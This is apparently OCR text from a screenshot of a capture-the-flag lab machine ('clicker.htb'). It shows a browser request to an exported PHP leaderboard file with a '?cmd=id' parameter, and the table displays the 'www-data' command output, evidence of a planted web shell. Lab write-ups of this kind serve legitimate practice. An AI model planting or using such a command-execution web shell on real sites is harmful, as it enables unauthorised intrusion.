 Not Secure http://clicker.htb/exports/top_players_th6n7d2d.php?cmd=id
Download GitHub dir... g Easy Cybersecurity Bi...
Nickname Clicks Level
'uid=33(www-data) gid=33(www-data) groups=33(www-data) ' 16 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1